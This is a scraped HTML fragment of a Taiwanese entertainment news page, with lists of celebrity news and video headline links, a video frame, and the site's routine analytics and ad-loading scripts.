                      <a href="https://star.ettoday.net/news/676687" title="小S和老公結婚11年少行房　自爆用「跳蛋」滅慾火" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713549.jpg" alt="小S和老公結婚11年少行房　自爆用「跳蛋」滅慾火" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676687" target="_blank">小S和老公結婚11年少行房　自爆用「跳蛋」滅慾火</a></h3>                    
                    <p class="time">4/8 09:04</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676684" title="恭喜！　安宰賢、具惠善5月21日舉行婚禮" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1660/d1660677.jpg" alt="恭喜！　安宰賢、具惠善5月21日舉行婚禮" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676684" target="_blank">恭喜！　安宰賢、具惠善5月21日舉行婚禮</a></h3>                    
                    <p class="time">4/8 08:02</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676790" title="《棒棒堂》阿本退出螢光幕！　轉行用本名當編劇" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713787.jpg" alt="《棒棒堂》阿本退出螢光幕！　轉行用本名當編劇" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676790" target="_blank">《棒棒堂》阿本退出螢光幕！　轉行用本名當編劇</a></h3>                    
                    <p class="time">4/8 11:44</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676685" title="MP廷廷犯憂鬱突PO道別文　「對不起，再見了」" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713545.jpg" alt="MP廷廷犯憂鬱突PO道別文　「對不起，再見了」" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676685" target="_blank">MP廷廷犯憂鬱突PO道別文　「對不起，再見了」</a></h3>                    
                    <p class="time">4/8 08:04</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676833" title="「對他的懲罰...」　MEI MEI公審跨國劈腿男友原因曝光" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713879.jpg" alt="「對他的懲罰...」　MEI MEI公審跨國劈腿男友原因曝光" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676833" target="_blank">「對他的懲罰...」　MEI MEI公審跨國劈腿男友原因曝光</a></h3>                    
                    <p class="time">4/8 11:57</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676777" title="仲介賣淫過程宛如「肉蒲團」　劉喬安爆遭影視大老退貨" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1475/d1475680.jpg" alt="仲介賣淫過程宛如「肉蒲團」　劉喬安爆遭影視大老退貨" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676777" target="_blank">仲介賣淫過程宛如「肉蒲團」　劉喬安爆遭影視大老退貨</a></h3>                    
                    <p class="time">4/8 10:40</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676708" title="楊千霈曝光3月31日閃婚的3理由！「331真愛密碼」超閃" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1712/d1712604.jpg" alt="楊千霈曝光3月31日閃婚的3理由！「331真愛密碼」超閃" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676708" target="_blank">楊千霈曝光3月31日閃婚的3理由！「331真愛密碼」超閃</a></h3>                    
                    <p class="time">4/8 09:14</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/676679" title="楊千霈閃婚後首度發文放閃　紡織富2代老公身家曝光！" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1713/d1713537.jpg" alt="楊千霈閃婚後首度發文放閃　紡織富2代老公身家曝光！" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/676679" target="_blank">楊千霈閃婚後首度發文放閃　紡織富2代老公身家曝光！</a></h3>                    
                    <p class="time">4/8 07:21</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/3111043" title="快訊／孫媽媽稱自己沒受邀婚宴　孫協志今說「一定會邀」 仁甫不出席" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/8606/d8606471.webp" alt="快訊／孫媽媽稱自己沒受邀婚宴　孫協志今說「一定會邀」 仁甫不出席" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/3111043" target="_blank">快訊／孫媽媽稱自己沒受邀婚宴　孫協志今說「一定會邀」 仁甫不出席</a></h3>                    
                    <p class="time">17小時前</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/3111152" title="頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/8606/d8606892.webp" alt="頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/3111152" target="_blank">頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大</a></h3>                    
                    <p class="time">12小時前</p>
                  </div>
                  <!-- 組 -->
                
                  
                </div>
                <!-- part_pictxt_1 結束-->
              </div>
              <!-- 推薦閱讀 block_a 結束-->

              

              <!-- 熱門影音 block_a 開始-->
              <div class="block_a">
                <h2 class="title_a">熱門影音</h2>
                <!--gallery_2 開始-->
                <div class="gallery_2">
                  <!--run 開始-->
                  <div class="run">
                    <!--inner-->
                    <div class="inner">
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491253" title="LiSA北車快閃講日式中文　清唱《鬼滅之刃》〈紅蓮華〉" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491253.webp" alt="LiSA北車快閃講日式中文　清唱《鬼滅之刃》〈紅蓮華〉" /></div>
                          <h3>LiSA北車快閃講日式中文　清唱《鬼滅之刃》〈紅蓮華〉</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491259" title="LingOrm抵台機場塞爆　見整排娃娃一一幫開光" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491259.webp" alt="LingOrm抵台機場塞爆　見整排娃娃一一幫開光" /></div>
                          <h3>LingOrm抵台機場塞爆　見整排娃娃一一幫開光</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491115" title="曾沛慈尾牙唱一半慘摔！　笑：還好你們都是醫護" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491115.webp" alt="曾沛慈尾牙唱一半慘摔！　笑：還好你們都是醫護" /></div>
                          <h3>曾沛慈尾牙唱一半慘摔！　笑：還好你們都是醫護</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491165" title="王子吃尾牙被罵爆　小煜嘆：讓他消失就好" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491165.webp" alt="王子吃尾牙被罵爆　小煜嘆：讓他消失就好" /></div>
                          <h3>王子吃尾牙被罵爆　小煜嘆：讓他消失就好</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491192" title="&amp;TEAM帥翻松山機場！ 王奕翔對鏡頭放電甜笑＞＜" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491192.webp" alt="&amp;TEAM帥翻松山機場！ 王奕翔對鏡頭放電甜笑＞＜" /></div>
                          <h3>&amp;TEAM帥翻松山機場！ 王奕翔對鏡頭放電甜笑＞＜</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491151" title="嘻小瓜去Lulu婚禮包6600　被酸「全場最少」白眼回應" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491151.webp" alt="嘻小瓜去Lulu婚禮包6600　被酸「全場最少」白眼回應" /></div>
                          <h3>嘻小瓜去Lulu婚禮包6600　被酸「全場最少」白眼回應</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491032" title="曾沛慈尾牙唱一半慘摔" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491032.webp" alt="曾沛慈尾牙唱一半慘摔" /></div>
                          <h3>曾沛慈尾牙唱一半慘摔</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491005" title="趙傳談和前妻「破鏡重圓」　他親吐真實心聲" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491005.webp" alt="趙傳談和前妻「破鏡重圓」　他親吐真實心聲" /></div>
                          <h3>趙傳談和前妻「破鏡重圓」　他親吐真實心聲</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/490701" title="吳宗憲證實200萬紅包將入帳　生小孩拒絕再包「不被騙第二次」" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/490/c490701.webp" alt="吳宗憲證實200萬紅包將入帳　生小孩拒絕再包「不被騙第二次」" /></div>
                          <h3>吳宗憲證實200萬紅包將入帳　生小孩拒絕再包「不被騙第二次」</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491261" title="TXT唱進大巨蛋！　休寧凱獻唱「想見你」" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491261.webp" alt="TXT唱進大巨蛋！　休寧凱獻唱「想見你」" /></div>
                          <h3>TXT唱進大巨蛋！　休寧凱獻唱「想見你」</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/491024" title="鳥來嬤抗癌成功..不追蹤癌指數！　少找醫生「開心最重要」" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/491/c491024.webp" alt="鳥來嬤抗癌成功..不追蹤癌指數！　少找醫生「開心最重要」" /></div>
                          <h3>鳥來嬤抗癌成功..不追蹤癌指數！　少找醫生「開心最重要」</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/490993" title="伍思凱兒遭爆餵毒騙砲　趙傳親曝好友近況" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/490/c490993.webp" alt="伍思凱兒遭爆餵毒騙砲　趙傳親曝好友近況" /></div>
                          <h3>伍思凱兒遭爆餵毒騙砲　趙傳親曝好友近況</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                        </div>
                    <!--inner-->
                  </div>
                  <!--run 結束-->
                </div>
                <!--gallery_2 結束-->

                <!-- part_pictxt_3 開始-->
                <div class="part_pictxt_3 clearfix">
                  
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/491126" title="李多慧遭諷口音：還是做自己！　柯震東認「她是理想型」" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/491/c491126.webp" alt="李多慧遭諷口音：還是做自己！　柯震東認「她是理想型」" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/491126" title="李多慧遭諷口音：還是做自己！　柯震東認「她是理想型」">李多慧遭諷口音：還是做自己！　柯震東認「她是理想型」</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/491019" title="兒爆餵毒騙砲！伍思凱近況曝光　趙傳被勸和好前妻：單身很開心" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/491/c491019.webp" alt="兒爆餵毒騙砲！伍思凱近況曝光　趙傳被勸和好前妻：單身很開心" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/491019" title="兒爆餵毒騙砲！伍思凱近況曝光　趙傳被勸和好前妻：單身很開心">兒爆餵毒騙砲！伍思凱近況曝光　趙傳被勸和好前妻：單身很開心</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/491118" title="Disney+《凶宅專賣店》藏洋蔥！　范少勳遇受虐兒鬼魂...恐怖背後超心酸" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/491/c491118.webp" alt="Disney+《凶宅專賣店》藏洋蔥！　范少勳遇受虐兒鬼魂...恐怖背後超心酸" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/491118" title="Disney+《凶宅專賣店》藏洋蔥！　范少勳遇受虐兒鬼魂...恐怖背後超心酸">Disney+《凶宅專賣店》藏洋蔥！　范少勳遇受虐兒鬼魂...恐怖背後超心酸</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/490798" title="曹西平乾兒子哽咽道別　拒絕他轉帳：我的一切是你給的" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/490/c490798.webp" alt="曹西平乾兒子哽咽道別　拒絕他轉帳：我的一切是你給的" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/490798" title="曹西平乾兒子哽咽道別　拒絕他轉帳：我的一切是你給的">曹西平乾兒子哽咽道別　拒絕他轉帳：我的一切是你給的</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/491117" title="Rosé談戀愛「扮成阿嬤」躲狗仔　落淚嘆不能認愛的心酸：我也是人類" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/491/c491117.webp" alt="Rosé談戀愛「扮成阿嬤」躲狗仔　落淚嘆不能認愛的心酸：我也是人類" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/491117" title="Rosé談戀愛「扮成阿嬤」躲狗仔　落淚嘆不能認愛的心酸：我也是人類">Rosé談戀愛「扮成阿嬤」躲狗仔　落淚嘆不能認愛的心酸：我也是人類</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/491254" title="王奕翔想帶&amp;TEAM吃台式早餐店　推薦「蛋餅.鐵板麵」：家鄉的味道" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/491/c491254.webp" alt="王奕翔想帶&amp;TEAM吃台式早餐店　推薦「蛋餅.鐵板麵」：家鄉的味道" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/491254" title="王奕翔想帶&amp;TEAM吃台式早餐店　推薦「蛋餅.鐵板麵」：家鄉的味道">王奕翔想帶&amp;TEAM吃台式早餐店　推薦「蛋餅.鐵板麵」：家鄉的味道</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/490779" title="張員瑛直播被打斷⋯中文喊：等一下～　點4杯手搖「好喝到開翻譯機查」" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/490/c490779.webp" alt="張員瑛直播被打斷⋯中文喊：等一下～　點4杯手搖「好喝到開翻譯機查」" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/490779" title="張員瑛直播被打斷⋯中文喊：等一下～　點4杯手搖「好喝到開翻譯機查」">張員瑛直播被打斷⋯中文喊：等一下～　點4杯手搖「好喝到開翻譯機查」</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/397918" title="趙又廷被網嗆「奪妻之仇不共戴天」！　把女神高圓圓娶走…他笑：不然怎麼辦" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/397/c397918.webp" alt="趙又廷被網嗆「奪妻之仇不共戴天」！　把女神高圓圓娶走…他笑：不然怎麼辦" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/397918" title="趙又廷被網嗆「奪妻之仇不共戴天」！　把女神高圓圓娶走…他笑：不然怎麼辦">趙又廷被網嗆「奪妻之仇不共戴天」！　把女神高圓圓娶走…他笑：不然怎麼辦</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/396162" title="吳宗憲真的包百萬大紅包！　KID拿鉅額怕到秒衝銀行XD" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/396/c396162.webp" alt="吳宗憲真的包百萬大紅包！　KID拿鉅額怕到秒衝銀行XD" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/396162" title="吳宗憲真的包百萬大紅包！　KID拿鉅額怕到秒衝銀行XD">吳宗憲真的包百萬大紅包！　KID拿鉅額怕到秒衝銀行XD</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/490763" title="金宣虎收到台灣禮物「有準備」！　弄壞四葉草...被高允貞念20分鐘" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/490/c490763.webp" alt="金宣虎收到台灣禮物「有準備」！　弄壞四葉草...被高允貞念20分鐘" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/490763" title="金宣虎收到台灣禮物「有準備」！　弄壞四葉草...被高允貞念20分鐘">金宣虎收到台灣禮物「有準備」！　弄壞四葉草...被高允貞念20分鐘</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/490683" title="霍諾德攻頂第一念頭「別掉下去」　讚台北101「家庭友善」全場問號XD" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/490/c490683.webp" alt="霍諾德攻頂第一念頭「別掉下去」　讚台北101「家庭友善」全場問號XD" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/490683" title="霍諾德攻頂第一念頭「別掉下去」　讚台北101「家庭友善」全場問號XD">霍諾德攻頂第一念頭「別掉下去」　讚台北101「家庭友善」全場問號XD</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/490371" title="金鍾國大讚《生存王2》台灣隊成員　逛嘉義沒帶現金「被迫吃速食」XD" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/490/c490371.webp" alt="金鍾國大讚《生存王2》台灣隊成員　逛嘉義沒帶現金「被迫吃速食」XD" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/490371" title="金鍾國大讚《生存王2》台灣隊成員　逛嘉義沒帶現金「被迫吃速食」XD">金鍾國大讚《生存王2》台灣隊成員　逛嘉義沒帶現金「被迫吃速食」XD</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                </div>
                <!-- part_pictxt_3 結束-->

                <!-- more_box 開始-->
                <div class="more_box"><a class="more" href="https://star.ettoday.net/video_list" target="_blank">看更多</a></div>
                <!-- more_box 結束-->
              </div>
              <!-- 熱門影音 block_a 結束-->

              <!-- 開框 開始 -->
              <link rel="stylesheet" href="https://cdn2.ettoday.net/style/live-frame2018/etlive.css?20181214" type="text/css"/>
                   <script src="https://cdn2.ettoday.net/style/live-frame2018/etlive.js"></script>            <div class="video_frame">
                <h2 class="live_title"><a target="_blank" href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F491223%3Ffrom%3Dvodframe_star&vid=491223">恩利抱怨「遭庾澄慶已讀不回」　伊能靜緩頰：不回才是親爹</a></h2>
                <div id="ettoday_channel_frame" style="clear:both">
                    <div class="ettoday_vod">
                        <span class="live_btn_close"></span>
                        <a href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F491223%3Ffrom%3Dvodframe_star&vid=491223" target="_blank">
                            <img src='https://cdn2.ettoday.net/style/misc/loading_800x450.gif' data-original='//cdn2.ettoday.net/film/images/491/d491223.jpg?cdnid=1374709' alt='恩利抱怨「遭庾澄慶已讀不回」　伊能靜緩頰：不回才是親爹' >
                        </a>
                    </div>
                </div>
            </div>
            <!-- 追蹤碼 開始 -->
             <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K3S62N7C5"></script>
            
             <script>
             window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
             gtag('js', new Date());
             gtag('config', 'G-9K3S62N7C5');//GA4

             //GA4-load
             gtag('event', 'et_load', {
                 '影片標題_load': '恩利抱怨「遭庾澄慶已讀不回」　伊能靜緩頰：不回才是親爹',
                 '站台_load': 'vodframe_star',
                 'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
             });

             //GA4-click
             $(".live_title a,.ettoday_vod a").click(function() {
                 gtag('event', 'et_click', {
                     '影片標題_click': '恩利抱怨「遭庾澄慶已讀不回」　伊能靜緩頰：不回才是親爹',
                     '站台_click': 'vodframe_star',
                     'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
                    });
             });
             </script>
             <!-- 追蹤碼 結束 -->              <!-- 開框 結束 -->

              <!-- block_a 即時新聞 開始-->
              <div class="block_a news-hot-block hot-news">
                <h2 class="title_a">即時新聞</h2>

                                <!-- 星光雲_熱門新聞_文字廣告(左) 開始 -->
                <div id="star_text_4" class="hotnews_ad_left">
                  <span class="time">剛剛</span>
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_4&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>             
                </div>
                <!-- 星光雲_熱門新聞_文字廣告(左) 開始 -->
                
                                <!-- 星光雲_熱門新聞_文字廣告(右) 開始 -->
                <div id="star_text_5" class="hotnews_ad_right">
                  <span class="time">剛剛</span>
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_5&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>               
                </div>
                <!-- 星光雲_熱門新聞_文字廣告(右) 結束 -->
                
                <!-- part_txt_4 開始-->
                <div class="part_txt_4">
                  <!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">5分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111241" title="Lulu結婚「嘻小瓜包6600被酸全場最少」！她深夜承認最介意的事：太鬧了" target="_blank">Lulu結婚「嘻小瓜包6600被酸全場最少」！她深夜承認最介意的事：太鬧了</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">12分鐘前</span><span class="comment">1</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111236" title="《放羊的星星》要翻拍短劇了！陸網哀求「別毀劇」：林志穎難超越" target="_blank">《放羊的星星》要翻拍短劇了！陸網哀求「別毀劇」：林志穎難超越</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">59分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3108171" title="崔振赫《熊孩子》反差萌圈粉！　螢幕硬漢私下是「帥氣黑洞」" target="_blank">崔振赫《熊孩子》反差萌圈粉！　螢幕硬漢私下是「帥氣黑洞」</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">1小時前</span><span class="comment">1</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3109219" title="2月1日星座運勢／金牛座理財要理性　射手避免重複消費" target="_blank">2月1日星座運勢／金牛座理財要理性　射手避免重複消費</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">2小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e4"></em><em class="icon e5"></em>7</span><span class="comment">5</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111203" title="AV女優驚罹致命子宮罕病！　自嘲「我太拚了」：或許見不到大家了" target="_blank">AV女優驚罹致命子宮罕病！　自嘲「我太拚了」：或許見不到大家了</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">10小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e7"></em>3</span><span class="comment">1</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111132" title="王祖賢59歲生日現身！宣布進駐小紅書：親吐近年真實生活心境" target="_blank">王祖賢59歲生日現身！宣布進駐小紅書：親吐近年真實生活心境</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">10小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e7"></em>2</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111166" title="黃宏軒曝停車省錢密技「150變0元」！　網讚：台灣人的友善默契" target="_blank">黃宏軒曝停車省錢密技「150變0元」！　網讚：台灣人的友善默契</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">11小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e7"></em>2</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111161" title="《王室》王子變猛男！尼可拉斯葛拉辛演《太空超人》差很大　網驚：根本不同人" target="_blank">《王室》王子變猛男！尼可拉斯葛拉辛演《太空超人》差很大　網驚：根本不同人</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">12小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e4"></em>4</span><span class="comment">2</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111153" title="韓31歲男星失聯真相曝！手機遭駭被勒索　家人賣房還債：活在地獄" target="_blank">韓31歲男星失聯真相曝！手機遭駭被勒索　家人賣房還債：活在地獄</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">12小時前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3111157" title="頑童台上突宣布又有喜了！　瘦子認被嚇傻：抖到漏了幾滴" target="_blank">頑童台上突宣布又有喜了！　瘦子認被嚇傻：抖到漏了幾滴</a></h3>
				</div>
				<!-- 組 -->                </div>
                <!-- part_txt_4 結束-->
              </div>
              <!-- block_a 即時新聞 結束-->
              
                            <!-- 星光雲_文章推薦模組_2 開始 -->
              <div class=" block_a">
                <div id="star_recirculation_2" class="recirculation">
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_recirculation_2&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>
                </div>
              </div>
              <!-- 星光雲_文章推薦模組_2 結束 -->
